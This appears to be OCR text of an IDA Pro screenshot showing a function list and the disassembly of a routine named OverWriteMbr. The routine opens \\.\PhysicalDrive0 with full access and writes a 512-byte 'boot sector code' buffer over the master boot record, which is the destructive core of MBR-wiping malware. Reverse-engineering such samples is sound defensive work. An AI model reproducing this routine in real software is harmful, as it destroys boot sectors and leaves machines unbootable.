 Functions window
IDA View-A
Hex View-1
Structures
Enums
Imports
Exports
Function name
TopLevelExceptionFilter
main
sub_4012A0
start
atexit
sub_401340
sub_401430
sub_401460
sub_401800
sub_401910
sub_401990
TlsCallback_1
TlsCallback_0
sub_401AA0
sub_401C30
sub_401CD0
sub_401D20
sub_401E10
sub_401FE0
sub_402010
sub_402080
sub_402120
sub_402190
sub_402450
sub_402670
sub_4026D0
Line 2 of 83
Graph overview
0000000000403B60 hTemplateFile= dword ptr  4
0000000000403B60
0000000000403B60 lea     ecx, [esp+hTemplateFile]
0000000000403B64 and     esp, 0FFFFFFF0h
0000000000403B67 mov     eax, 202Ch
0000000000403B6C push    dword ptr [ecx-4]
0000000000403B6F push    ebp
0000000000403B70 mov     ebp, esp
0000000000403B72 push    edi
0000000000403B73 push    esi
0000000000403B74 push    ecx
0000000000403B75 call    sub_401FE0
0000000000403B7A mov     esi, offset unk_404020
0000000000403B7F sub     esp, eax
0000000000403B81 lea     edi, [ebp-2018h]
0000000000403B87 call    sub_401990
0000000000403B8C mov     ecx, 800h
0000000000403B91 rep movsd
0000000000403B93 mov     [esp+14h+hTemplateFile], 0 ; hTemplateFile
0000000000403B9B mov     dword ptr [esp+14h], 0 ; dwFlagsAndAttributes
0000000000403BA3 mov     [esp+14h+dwCreationDisposition], OPEN_EXISTING ; dwCreationDisposition
0000000000403BAB mov     [esp+14h+lpSecurityAttributes], 0 ; lpSecurityAttributes
0000000000403BB3 mov     [esp+14h+dwShareMode], 3 ; dwShareMode
0000000000403BBB mov     [esp+14h+dwDesiredAccess], GENERIC_ALL ; dwDesiredAccess
0000000000403BC3 mov     [esp+14h+lpFileName], offset FileName ; "\\\\.\\PhysicalDrive0"
0000000000403BCA call    CreateFileW
0000000000403BCF mov     esi, eax
0000000000403BD1 lea     eax, [ebp-2018h] ; boot sector code
0000000000403BD7 sub     esp, 1Ch
0000000000403BDA mov     [esp+14h+lpFileName], esi ; hFile
0000000000403BDD mov     [esp+14h+dwCreationDisposition], 0 ; lpOverlapped
0000000000403BE5 mov     [esp+14h+lpSecurityAttributes], 0 ; lpNumberOfBytesWritten
0000000000403BED mov     [esp+14h+dwShareMode], 200h ; nNumberOfBytesToWrite
0000000000403BF5 mov     [esp+14h+dwDesiredAccess], eax ; lpBuffer
0000000000403BF9 call    WriteFile
0000000000403BFE sub     esp, 14h
0000000000403C01 mov     [esp+14h+lpFileName], esi ; hObject
0000000000403C04 call    CloseHandle
0000000000403C09 push    eax
0000000000403C0A lea     esp, [ebp-0Ch]
0000000000403C0D xor     eax, eax
0000000000403C0F pop     ecx
0000000000403C10 pop     esi
0000000000403C11 pop     edi
0000000000403C12 pop     ebp
0000000000403C13 lea     esp, [ecx-4]
0000000000403C16 retn
0000000000403C16 OverWriteMbr endp
0000000000403C16
80.00% (-309,199) (454,385) 00002FD1 0000000000403BD1: OverWriteMbr+71 (Synchronized with Hex View-1)